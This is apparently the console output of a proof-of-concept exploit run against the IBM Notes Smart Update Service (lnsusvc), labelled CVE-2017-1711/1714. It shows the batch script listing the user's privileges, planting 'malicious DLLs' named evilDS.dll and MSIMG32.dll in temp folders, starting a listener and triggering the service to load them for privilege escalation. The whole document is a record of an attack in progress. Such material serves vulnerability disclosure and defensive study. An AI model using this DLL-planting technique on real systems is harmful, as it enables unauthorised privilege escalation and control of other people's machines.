 U:\workarea\PT\TI-LAPTOP\Files\CVE-2017-1711-IBM-NOTES-SMART-UPDATE-SERVICE>CVE-2017-1714.bat
[+] Displaying the user you are currently logged in
ibm
[+] Displaying the privileges granted to the current user
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
[+] Copying the malicious DLLs...
1 File(s) copied PLANTING the evilDS.dll binary into C:\Temp folder
1 File(s) copied PLANTING the MSIMG32.dll binary into C:\Windows\Temp folder
[+] Starting the Listener...
[+] Sending the magic to the "lnsusvc" service...
SERVICE_NAME: lnsusvc
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
U:\workarea\PT\TI-LAPTOP\Files\CVE-2017-1711-IBM-NOTES-SMART-UPDATE-SERVICE>